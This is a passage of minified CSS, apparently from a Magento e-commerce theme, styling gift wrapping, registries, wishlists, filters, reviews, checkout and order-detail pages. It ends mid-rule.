.actions-toolbar{padding:0;position:absolute;right:0;top:0}.cart.table-wrapper .gift-content{display:none;clear:left;float:left;margin-right:-100%;padding:1em 0;width:100%}.cart.table-wrapper .gift-content._active{display:table;table-layout:fixed}.gift-item-block{border-bottom:1px solid #c1c1c1;margin:0}.gift-item-block._active .title:after{content:'\e81b'}.gift-item-block .title{color:#1979c3;cursor:pointer;display:block;text-decoration:none;margin:0;padding:.5em 2em .5em 15px;position:relative}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#858585;content:'\e81c';font-family:'porto-icons';margin:0 0 0 .5em;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:#777}.gift-item-block .content{padding:.5em 0 1em;position:relative}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:.5em 0}.options-order-container,.options-items-container{margin-bottom:.5em}.gift-messages-order{margin-bottom:1.25em}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:2em}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.giftregisty-dropdown .action.toggle{color:#08c}.table-giftregistry-items .product-image{margin-right:.5em;float:left}.cart-summary .form.giftregistry .fieldset{margin:15px 0 .25em;text-align:left}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 .5em}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.form-giftregistry-edit .giftregistry-type{margin-bottom:1.5em;margin-top:-1.25em}.form-giftregistry-search{margin-bottom:3em}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 1.25em}.block-giftregistry-shared-items .item .col{border:0}.block-giftregistry-shared-items th{border-bottom:1px solid #e7e7e7}.block-giftregistry-shared-items .col{padding:20px 11px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:.5em 0}.block-giftregistry-shared-items .product-item-name{font-size:1.8rem;display:block;margin:0 0 .25em}.gift-wrapping-info{font-weight:300;font-size:2em;margin:1em 0}.gift-wrapping-list{list-style:none;margin:1em 0 .5em;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:4rem;color:#494949;content:'\e62a';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 .5em .5em 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:.5em 0}.gift-wrapping-title .action-remove{margin:-0.25em 0 0 .25em;display:inline-block;text-decoration:none}.gift-wrapping-title .action-remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-title .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\f81a';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-title .action-remove:hover:before{color:#777}.gift-wrapping-title .action-remove:active:before{color:#08c}.gift-options-content .fieldset .field{margin:.5em 0}.gift-wrapping-summary{padding-right:7rem}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .fieldset.gift-message .field.gift-wrapping{padding:0;width:100%}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping{margin:1em 0 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img{float:left;margin:0 .5em 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ": "}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.table-wrapper.grouped{width:auto}.page-product-grouped .box-tocart{padding:1.25rem 0 1rem;border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;margin-top:1rem;margin-bottom:0}.table.grouped .row-tier-price>td{border-top:0}.table.grouped thead{text-transform:uppercase}.table.grouped .col.item{width:90%;padding:8px 0;font-weight:400;border-color:#e7e7e7}.table.grouped .col.qty{width:10%;padding:8px 0;font-weight:400;border-color:#e7e7e7}.table.grouped .product-item-name{font-weight:400;margin-bottom:0;display:inline-block}.table.grouped .price-box{margin:0;line-height:1}.table.grouped .price-box p{margin:0}.table.grouped .price-box .price{font-weight:700;color:#222529}.table.grouped .price-box .old-price .price{font-weight:normal;color:#a7a7a7}.table.grouped .stock.unavailable{margin:0;white-space:nowrap;text-transform:none;font-weight:normal}.page-product-grouped .product-info-price{float:right;display:none;width:auto;border:0}.form-add-invitations .additional,.form-add-invitations .field.message{margin-top:1em}.form-add-invitations .action.remove{top:4px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e61c';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.filter.block{margin-bottom:0}.filter-title strong{position:absolute;z-index:2;line-height:16px;border:1px solid #e7e7e7;text-align:center;padding:7px 10px;background-color:#fff;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(231,231,231,0.3);border-radius:3px;font-weight:400;top:0;left:0}.filter-title strong[data-count]:after{content:attr(data-count);display:inline-block;border-radius:2px;padding:2px;font-size:.8em;margin:0 5px;color:#fff;min-width:1em;line-height:1;background:#fc5e10}.filter-title strong.disabled{opacity:.5}.filter .block-subtitle{font-weight:600;padding:.5em .5em 1em;font-size:1em;line-height:1em;border-bottom:1px solid #e7e7e7;display:none}.filter-subtitle{display:none}.filter-current{margin-bottom:0;margin-top:0;padding:20px 20px 0}.filter-current .items{padding:.7143em 0;border-width:0;margin:0;margin-top:-1px;font-size:.9286em}.filter-current .items:last-child{padding-bottom:0}.filter-current .item{position:relative;padding:4px 0;margin:0}.filter .filter-current-subtitle{padding:0;font-weight:600;font-size:15px;color:#222529;line-height:1.4;position:relative;text-transform:uppercase;display:block;border:none}.filter-current .action.remove{position:absolute;right:0;top:3px}.filter-actions{padding:0 20px 20px;border-bottom:1px solid #e7e7e7;font-size:.9286em}.filter-actions a{display:inline-block;color:inherit !important;padding:4px 0}.filter-label{text-transform:uppercase}.filter-label:after{content:": "}.filter-value{color:#858585}.filter-options{margin:0}.filter-options-item{border-bottom:1px solid #e7e7e7;margin-bottom:0;margin-top:0;padding:20px}.filter-options-item.active .filter-options-content{display:block !important}.filter-options-title{padding:0;font-weight:600;font-size:15px;color:#222529;line-height:1.4;position:relative;text-transform:uppercase}.filter-options-title .toggle{display:inline-block;width:1.8571em;height:1.8571em;line-height:1.7572em;position:absolute;right:-7px;top:50%;margin-top:-.9em;padding:0;cursor:pointer;text-align:center;transition:.25s}.filter-options-title .toggle::before,.filter-options-title .toggle::after{content:'';position:absolute;left:50%;top:50%;background:#222529;cursor:pointer}.filter-options-title .toggle::before{width:2px;height:10px;margin-left:-1px;margin-top:-5px;right:4px;display:block}.filter-options-title .toggle:after{width:10px;height:2px;margin-left:-5px;margin-top:-1px}.active>.filter-options-title .toggle::before{display:none}.filter-options-content{padding:.7143em 0;border-width:0;margin:0;font-size:.9286em}.filter-options-content a{color:#777 !important;padding:4px 0}.filter-options-content a:hover .count{text-decoration:none}.filter-options-content .count{color:#858585;padding-right:5px}.filter-options-content .count:before{content:"("}.filter-options-content .count:after{content:")"}.filter-options-content:last-child{padding-bottom:0;margin-bottom:0}.filter-options-content .items{margin-top:-1px}.filter-options .item{margin:0}.map-popup-wrapper.popup .action.close{top:.5em}.map-popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:.5em;position:absolute;top:0;z-index:1001;display:none;opacity:0}.map-popup .popup-header{margin:0 0 25px;padding-right:16px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2em;margin-top:.125rem;margin-bottom:.1rem}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:.5em;top:.5em}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\f819';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:#737373}.map-popup .popup-actions .action.close:active:before{color:#737373}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin:0 0 1em}.map-popup .map-info-price .price-box{margin:0 0 1em}.map-popup .map-info-price .price-box .label:after{content:": "}.map-popup .action.primary{margin-right:.5em}.map-popup .map-msrp{margin-bottom:.5em}.map-popup .actual-price{margin:3px 0 15px}.map-popup .popup-header{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-old-price:not(:last-child),.product-item .map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:.5em}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}.wishlist.split.button{display:inline-block;position:relative;margin-right:5%;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#999;content:'\e81c';font-family:'porto-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#777}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#999;content:'\e81b';font-family:'porto-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#777}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{padding:6px 0}.wishlist.split.button>.action.split{margin-right:5px}.wishlist.split.button>.action.split:before{content:'\e889'}.wishlist.split.button>.action.split:before{margin:0}.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.wishlist.split.button>.action:hover{color:#777}.wishlist.split.button>.action.toggle:before{border-left:1px solid #999;content:'';float:left;height:15px;margin:3px 4px 0 0}.cart.table-wrapper .wishlist.split.button{vertical-align:baseline}.cart.table-wrapper .wishlist.split.button>.action.split{font-weight:normal;letter-spacing:normal;text-transform:none}.cart.table-wrapper .wishlist.split.button>.action.toggle:after{color:#08c}.cart.table-wrapper .wishlist.split.button>.action.split,.cart.table-wrapper .wishlist.split.button>.action.toggle{color:#08c}.cart.table-wrapper .wishlist.split.button>.action.split:before,.cart.table-wrapper .wishlist.split.button>.action.toggle:before{display:none}.wishlist.window.popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:16px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2em;margin-top:.125rem;margin-bottom:.1rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:.5em;top:.5em}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\f819';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:active:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#8c8c8c;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.7;filter:alpha(opacity=70)}.wishlist.overlay.active{display:block}.wishlist-dropdown.move .action.toggle,.wishlist-dropdown.copy .action.toggle{color:#08c}.page-multiple-wishlist .actions-toolbar>.primary{display:block;float:none;text-align:left}.page-multiple-wishlist .actions-toolbar>.primary .action.remove{float:right}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:.5em}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:.5em}.block-wishlist-management .wishlist-notice{color:#c1c1c1;display:inline-block;margin-right:1em}.block-wishlist-management .wishlist-notice.private{display:inline-block;text-decoration:none}.block-wishlist-management .wishlist-notice.private:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#e7e7e7;content:'\e629';font-family:'porto-icons';margin:0 .25em 0 0;vertical-align:text-bottom;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:1em}.block-wishlist-management .wishlist-dropdown.move{margin-right:1em}.block-wishlist-search-form .form-wishlist-search{margin-bottom:3em;max-width:500px}.block-wishlist-search-results .table-wrapper{border-top:none}.block-wishlist-info-items .block-title{margin-bottom:1em;font-size:2.2rem}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:1em}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 .5em}.block-wishlist-info-items .split{clear:both;padding:.5em 0;visibility:hidden}.block-wishlist-info-items .wishlist-dropdown .change{color:#08c}.block-wishlist-info-items .action.towishlist{padding:.5em 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout .title{margin-bottom:1.5em}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .table>tbody>tr>td,.multicheckout .table-wrapper .table>tbody>tr>th,.multicheckout .table-wrapper .table>tfoot>tr>td,.multicheckout .table-wrapper .table>tfoot>tr>th,.multicheckout .table-wrapper .table>thead>tr>td,.multicheckout .table-wrapper .table>thead>tr>th{vertical-align:middle}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:.5em}.multicheckout .table-wrapper .product-item-name>a,.multicheckout .table-wrapper .product-item-name>a:hover{color:#08c}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:2em}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:.5em}.multicheckout .item-options{margin:.5em 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #e7e7e7;padding-bottom:.5em}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#eaeaea}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .box-items .box-content{border-top:1px solid #ddd;border-radius:8px}.multicheckout.order-review .box-items .data.table{margin-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:2em}.multicheckout .box-title span{margin-right:.5em}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0;color:#777;font-weight:700;text-transform:none;font-size:14px;line-height:1.4}.multicheckout .box-billing-method .methods-payment .item-title label{font-size:14px;vertical-align:top;font-weight:600}.multicheckout .checkout-review .grand.totals{font-size:2em;margin-bottom:2em}.multicheckout .checkout-review .grand.totals .mark{font-weight:400;padding:0;background:none}[class^="multishipping-"] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#ddd;content:'\f84c';font-family:'porto-icons';margin:0 0 0 8px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{padding-left:35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-top-left-radius:0;border-bottom-left-radius:0}.data.switch .counter{color:#c1c1c1}.data.switch .counter:before{content:"("}.data.switch .counter:after{content:")"}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:88px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c3c5c9;font-family:'porto-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\f844' '\f844' '\f844' '\f844' '\f844';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ffc600;font-family:'porto-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\f844' '\f844' '\f844' '\f844' '\f844';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{display:block;width:83px}.product-item .rating-summary .rating-result{width:66px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c3c5c9;font-family:'porto-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\f844' '\f844' '\f844' '\f844' '\f844';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ffc600;font-family:'porto-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\f844' '\f844' '\f844' '\f844' '\f844'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\f844' '\f844' '\f844' '\f844'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\f844' '\f844' '\f844'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\f844' '\f844'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\f844'}.review-control-vote:before{content:'\f845' '\f845' '\f845' '\f845' '\f845'}.review-toolbar{padding:0;border-top:1px solid #e7e7e7;margin:0 0 10px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{display:block;text-align:center;border-bottom:1px solid #e7e7e7;padding:10px 0}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{margin:0}.review-form .actions-toolbar .actions-primary{padding:0}.fieldset .review-legend.legend{line-height:1.3;border-bottom:0;padding:0;margin-bottom:10px}.fieldset .review-legend.legend span{margin:0}.fieldset .review-legend.legend strong{display:block;font-weight:600}.fieldset .review-field-ratings>.label{margin-bottom:.5em;font-weight:600;padding:0}.review-control-vote label:before,.review-control-vote:before{font-size:32px;line-height:32px;height:32px;letter-spacing:10px}.review-field-rating .label{font-weight:600}.review-field-rating .control{margin-top:.5em;margin-bottom:2.4em}.review-list{margin-bottom:1.5em}.review-list .block-title strong{font-size:.9em;text-transform:uppercase;color:#222529}.review-item{padding:10px 0;border-bottom:1px solid #e7e7e7;margin:0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;max-width:100%;margin-bottom:.5em}.review-author{display:inline}.review-author .review-details-value{font-weight:400}.review-date{display:inline}.review-title{color:#222529;font-weight:600}.review-content{margin-bottom:0}.page-main .column .review-add{margin-bottom:0}.data.table.reviews .rating-summary{margin-top:-4px}.customer.review.view .review.title,.customer.review.view .ratings.summary.items,.customer.review.view .product.details{margin-bottom:1em}.customer-review .product-reviews-summary{margin-bottom:20px}.customer-review .rating-summary{margin-right:15px}.block-reviews-dashboard .items .item{margin-bottom:1em}.block-reviews-dashboard .items .item:last-child{margin-bottom:0}.block-reviews-dashboard .product-name{display:inline-block}.block-reviews-dashboard .product-name:not(:last-child){margin-bottom:.25em}.block-reviews-dashboard .rating-summary .label{font-weight:600;margin-right:.5em}.table-reviews .product-name,.block-reviews-dashboard .product-name{font-weight:400}.table-reviews .rating-summary{display:inline-block;vertical-align:baseline}.customer-review .product-media{width:30%;max-width:285px;float:left;margin-right:3%}.customer-review .review-details{margin:0}.customer-review .review-details .customer-review-rating{margin-bottom:1em}.customer-review .review-details .customer-review-rating .item{margin-bottom:.5em}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{line-height:1.1;font-size:2em;margin-top:.1rem;margin-bottom:.05rem;font-weight:600;margin-bottom:1em}.customer-review .review-details .review-content{margin:0;margin-bottom:1em}.customer-review .review-details .review-date{color:#eaeaea}.block-reward-info .reward-balance{font-size:1.8rem;margin-bottom:1.25em}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:1.25em}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:.5em}.order-details-items.rma .order-title{display:none}.order-details-items.rma .order-title+.toolbar{display:none}.form-create-return .additional:first-child{margin-top:0}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:1em}.order-links .item{line-height:2em;margin:0 0 -1px}.order-links .item strong{background:#fff;border:1px solid #e7e7e7;display:block;font-weight:400;padding:0 20px}.order-links .item a{background:#f6f6f6;color:#c1c1c1;border:1px solid #e7e7e7;display:block;font-weight:400;padding:0 20px}.order-links .item a:hover{background:#fff;text-decoration:none}.order-details-items{border:1px solid #e7e7e7;margin-bottom:2em;padding:.5em}.order-details-items.ordered .order-title{display:none}.order-details-items .order-title{border-bottom:1px solid #e7e7e7;padding:0 0 .5em}.order-details-items .order-title>strong{font-size:2.4rem;font-weight:300}.order-details-items .order-title .action{display:inline-block}.order-details-items .table-wrapper{margin:0}.order-details-items .table-wrapper+.actions-toolbar>.secondary .action.back{display:inline-block}.order-details-items .table-order-items>thead>tr>th{border-bottom:1px solid #e7e7e7}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #e7e7e7}.account .order-details-items .table-order-items tbody tr:nth-child(even) td{background:none}.order-details-items .table-order-items tbody td{padding-top:20px;padding-bottom:20px}.order-details-items .table-order-items tbody .col.label{font-weight:700;padding-top:0;padding-bottom:5px}.order-details-items .table-order-items tbody .col.options{padding:0 0 15px}.order-details-items .table-order-items tbody>.item-parent td{padding-bottom:5px}.order-details-items .table-order-items tbody>.item-parent+tr td{padding-top:5px}.order-details-items .table-order-items tbody .item-options-container td{padding-top:0;padding-bottom:15px}.order-details-items .table-order-items .product-item-name{margin:0 0 10px}.order-details-items .item-options{margin:0}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options dd:last-child{margin-bottom:0}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:": "}.order-details-items .item-options.links dd{margin:0}.order-details-items thead .col.qty{text-align:center}.order-details-items .col.name{padding-top:16px}.order-details-items 